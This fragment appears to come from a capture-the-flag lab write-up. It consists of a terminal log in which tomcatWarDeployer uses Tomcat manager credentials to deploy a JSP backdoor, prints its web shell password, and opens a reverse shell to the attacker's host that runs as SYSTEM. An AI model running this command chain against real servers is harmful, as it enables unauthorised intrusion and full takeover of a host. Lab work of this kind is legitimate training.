 root@kali:/opt/tomcatWarDeployer# python tomcatWarDeployer.py -U tomcat -P s3cret -H 10.10.16.119 -p 443 10.10.10.95:8080
tomcatWarDeployer (v. 0.5.2)
Apache Tomcat auto WAR deployment & launching tool
Mariusz B. / MGeeky '16-18
Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.
INFO: Reverse shell will connect to: 10.10.16.119:443.
INFO: Apache Tomcat/7.0.88 Manager Application reached & validated.
INFO:   At: "http://10.10.10.95:8080/manager"
INFO: It looks that the application with specified name "jsp_app" has not been deployed yet.
INFO: WAR DEPLOYED! Invoking it...
INFO: ------------------------------------------------------------
INFO: JSP Backdoor up & running on http://10.10.10.95:8080/jsp_app/
INFO:
Happy pwning. Here take that password for web shell: 'LJPvz6Sj9ubh'
INFO: ------------------------------------------------------------
INFO: Connected with: nt authority\system@JERRY
C:\apache-tomcat-7.0.88>